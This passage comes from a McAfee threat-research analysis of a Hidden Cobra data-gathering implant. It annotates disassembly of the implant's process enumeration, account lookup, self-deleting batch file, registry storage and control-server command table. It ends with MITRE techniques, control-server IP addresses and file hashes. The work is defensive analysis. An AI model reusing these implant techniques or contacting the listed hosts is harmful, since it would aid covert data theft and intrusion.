push    ebp
push    ebp
push    ebp
push    ebp
push    ebp
push    ebp
push    eax
push    ebp
call    CreateProcessW
test    eax, eax
push    ebp             ; Source
jnz     short success_loc_407F84
push    0B6BEh          ; __int16
call    send_status_to_CnC_sub_407740
```

*Executing a command and logging results to a temp file.*

Get information for all currently running processes```
push    eax
push    edi
call    Process32FirstW
test    eax, eax
jz      loc_408CC3

                        ; CODE XREF: get_process_info_t
lea     ecx, [esp+12A8h+Source]
lea     edx, [esp+12A8h+Dest]
push    ecx             ; Source
push    edx             ; Dest
call    wcscpy
mov     ecx, [esp+12B0h+th32ProcessID]
add     esp, 8
xor     eax, eax
push    ecx
mov     [esp+12ACh+FileTime.dwLowDateTime], eax
push    ebp
push    410h
mov     [esp+12B4h+FileTime.dwHighDateTime], eax
call    OpenProcess
mov     edi, eax
cmp     edi, ebp
jz      short loc_408A8C
lea     edx, [esp+12A8h+var_1274]
lea     eax, [esp+12A8h+var_127C]
push    edx
lea     ecx, [esp+12ACh+var_1284]
push    eax
lea     edx, [esp+12B0h+FileTime]
push    ecx
push    edx
push    edi
call    GetProcessTimes
test    eax, eax
jnz     short loc_408A75
```

*Getting process times for all processes on the system.*```
                lea     eax, [esp+720h+cchReferencedDomainName]
                lea     ecx, [esp+720h+lpReferencedDomainName]
                push    eax
                lea     edx, [esp+724h+Format]
                push    ecx
                lea     eax, [esp+728h+lpName]
                push    edx
                mov     edx, [esp+72Ch+cchName]
                lea     ecx, [esp+72Ch+lpSid]
                push    eax
                push    ecx
                push    edx
                push    0
                call    LookupAccountSidW
                test    eax, eax
                jnz     short success_loc_40A485
                push    esi
                call    CloseHandle
                mov     eax, [esp+720h+var_71C]
                push    eax
                call    CloseHandle
                xor     eax, eax
                pop     esi
                add     esp, 71Ch
                retn
; ---------------------------------------------------------------------------

success_loc_40A485:                     ; CODE XREF: get_domain_username_from_process
                mov     eax, [esp+720h+String]
                lea     ecx, [esp+720h+lpSid]
                lea     edx, [esp+720h+Format]
                push    ecx
                push    edx             ; Format
                push    offset aSS      ; "%s\\%s"
                push    eax             ; String
                call    swprintf
```

*Getting username and domain from accounts associated with a running process.*

Delete itself from disk using a batch file.```
lea     ecx, [esp+1A8Ch+WideCharStr]
push    offset aLoop      ; ":loop\r\n"
push    ecx               ; Dest
call    wcscpy
lea     edx, [esp+1A94h+WideCharStr]
push    offset aPing127_0_0_1N ; "ping 127.0.0.1 -n 3\r\n"
push    edx               ; Dest
call    wcscat
lea     eax, [esp+1A9Ch+WideCharStr]
push    offset aDelA      ; "del /a \""
push    eax               ; Dest
call    wcscat
lea     ecx, [esp+1AA4h+Source]
lea     edx, [esp+1AA4h+WideCharStr]
push    ecx               ; Source
push    edx               ; Dest
call    wcscat
lea     eax, [esp+1AACh+WideCharStr]
push    offset asc_41C204 ; "\"\r\n"
push    eax               ; Dest
call    wcscat
lea     ecx, [esp+1AB4h+WideCharStr]
push    offset aIfExist ; "if exist \""
push    ecx               ; Dest
call    wcscat
lea     edx, [esp+1ABCh+Source]
lea     eax, [esp+1ABCh+WideCharStr]
push    edx               ; Source
push    eax               ; Dest
call    wcscat
lea     ecx, [esp+1AC4h+WideCharStr]
push    offset aGotoLoop ; "\" goto loop\r\n"
push    ecx               ; Dest
call    wcscat
add     esp, 40h
lea     edx, [esp+1A8Ch+WideCharStr]
push    offset aDelA      ; "del /a \""
push    edx               ; Dest
call    wcscat
lea     eax, [esp+1A94h+Dest]
lea     ecx, [esp+1A94h+WideCharStr]
push    eax               ; Source
push    ecx               ; Dest
call    wcscat
lea     edx, [esp+1A9Ch+WideCharStr]
push    offset asc_41C204 ; "\"\r\n"
push    edx               ; Dest
call    wcscat
```

*Creating a batch file for self-deletion.*

Store encoded data received from the control server as a registry value at:

HKLM\Software\Microsoft\Windows\CurrentVersion\TowConfigs Description

Set and get the current working directory for the implant```
push    eax
call    SetCurrentDirectoryW
test    eax, eax
jz      short fail_loc_408E5E
lea     ecx, [esp+800h+Source]
push    ecx
push    400h
call    GetCurrentDirectoryW
lea     edx, [esp+800h+Source]
push    edx             ; Source
push    0B6BDh          ; __int16 => SUCCESS_STATUS
call    send_status_to_CnC_sub_407740
add     esp, 8
add     esp, 800h
retn
; ---------------------------------------------------------------------------

fail_loc_408E5E:                        ; CODE XREF: set_current_working_directory_
        push    0               ; Source
        push    0B6BEh          ; __int16 => FAIL_STATUS
        call    send_status_to_CnC_sub_407740
        add     esp, 8
        add     esp, 800h
        retn
```

*Setting and getting the current working directory for the implant's process.*

The command handler index table is organized in the implant as follows:

```
command_index_table dd offset case_0_gather_sys_info_loc_407B36
                                        ; DATA XREF: fetch_and_execute_commands+4B↑r
                dd offset case_1_get_volume_info_for_all_drives ; jump table for switch statement
                dd offset case_2_list_files_in_directory
                dd offset case_3_send_file_contents_to_CnC
                dd offset case_4_write_data_from_CnC_to_file
                dd offset case_5_create_process_from_filepath
                dd offset case_6_convert_wide_string_to_int
                dd offset case_7_wipe_and_delete_file
                dd offset case_8_execute_command_or_process_and_log_to_temp_file
                dd offset case_9_get_process_info_for_all_running_processes
                dd offset case_A_send_fail_status_to_CnC
                dd offset case_B_recv_command_from_CnC
                dd offset case_C_delete_self_from_disk
                dd offset case_D_store_data_in_registry_towconfigs
                dd offset case_E_send_data_to_CnC
                dd offset case_F_recv_command_from_CnC
                dd offset case_10_set_current_working_directory
                dd offset case_11_get_current_working_directory
                dd offset case_12_encode_data_and_send_to_CnC
                dd offset case_13_recv_command_from_CnC
                dd offset case_14_encode_data_and_send_to_CnC
                dd offset case_15_send_success_status_to_CnC
                dd offset default_case_loc_407C75
                dd offset default_case_loc_407C75
                dd offset default_case_loc_407C75
                dd offset default_case_loc_407C75
                dd offset default_case_loc_407C75
                dd offset case_1B_send_failure_code_to_CnC_for_a_filepath
                dd offset case_1C_send_failure_code_to_CnC_for_a_filepath
                dd offset case_1D_send_status_to_CnC
```

*The command handler index table.*

## ConclusionThis analysis by the McAfee Advanced Threat Research team has found previously undiscovered components that we attribute to Hidden Cobra, which continues to target organizations around the world. The evolution in complexity of these data-gathering implants reveals an advanced capability by an attacker that continues its development of tools. Our investigation uncovered an unknown infrastructure connected to recent operations with servers in India using an advanced implant to establish a covert network to gather data and launch further attacks.

The McAfee Advanced Threat Research team will provide further updates as our investigation develops.

*Fighting cybercrime is a global effort best undertaken through effective partnerships between the public and private sectors. McAfee is working with Thai government authorities to take down the control server infrastructure of Operation GhostSecret, while preserving the systems involved for further analysis by law enforcement authorities. By creating and maintaining partnerships with worldwide law enforcement, McAfee demonstrates that we are stronger together.*

## Indicators of Compromise

McAfee detection

Trojan-Bankshot2

MITRE ATT&CK techniques

- Exfiltration over control server channel: data is exfiltrated over the control server channel using a custom protocol
- Commonly used port: the attackers used common ports such as port 443 for control server communications
- Service execution: registers the implant as a service on the victim's machine
- Automated collection: the implant automatically collects data about the victim and sends it to the control server
- Data from local system: local system is discovered and data is gathered
- Process discovery: implants can list processes running on the system
- System time discovery: part of the data reconnaissance method, the system time is also sent to the control server
- File deletion:: malware can wipe files indicated by the attacker

IP addresses

- 203.131.222.83
- 14.140.116.172
- 203.131.222.109Hashes

- fe887fcab66d7d7f79f05e0266c0649f0114ba7c
- 8f2918c721511536d8c72144eabaf685ddc21a35
- 33ffbc8d6850794fa3b7bccb7b1aa1289e6eaa45

Ryan Sherstobitoff

Ryan Sherstobitoff is a Senior Analyst for Major Campaigns – Advanced Threat Research in McAfee. Ryan specializes in threat intelligence in the Asia Pacific Region where he conducts cutting edge...